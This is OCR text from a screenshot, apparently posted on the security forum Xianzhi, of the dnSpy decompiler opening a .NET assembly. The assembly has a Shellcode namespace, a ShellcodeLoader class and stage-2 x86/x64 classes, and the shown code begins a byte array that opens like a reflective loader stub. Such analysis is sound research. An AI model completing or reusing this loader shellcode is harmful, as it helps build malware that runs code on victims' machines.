 dnSpy v6.1.8 (32-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
TestAssembly (1.0.0.0)
TestAssembly.dll
PE
类型引用
引用
{ } -
{ } Shellcode
API @02000004
ShellcodeLoader @020000
stage_2_shc_x64 @020000
基类和接口
派生类型
.cctor() : void @060000
stage_2_shc_x64() : voic
buf : byte[] @0400000
stage_2_shc_x86 @020000
基类和接口
派生类型
.cctor() : void @060000
stage_2_shc_x86() : voic
buf : byte[] @0400000B
{ } TestAssembly
mscorlib (4.0.0.0)
System (4.0.0.0)
stage_2_shc_x86 stage_2_shc_x64
1 using System;
2
3 namespace Shellcode
4 {
5 // Token: 0x02000006 RID: 6
6 public class stage_2_shc_x86
7 {
8 // Token: 0x0400000B RID: 11
9 public static byte[] buf = new byte[]
10 {
11 77,
12 90,
13 69,
14 82,
15 232,
16 0,
17 0,
18 0,
19 0,
20 88,
21 131,
22 232,
23 9,
24 80,
25 5,
26 0,
27 240,
28 0,
29 0,
30 byte.MaxValue,
31 208,
100 %
搜索
先知社区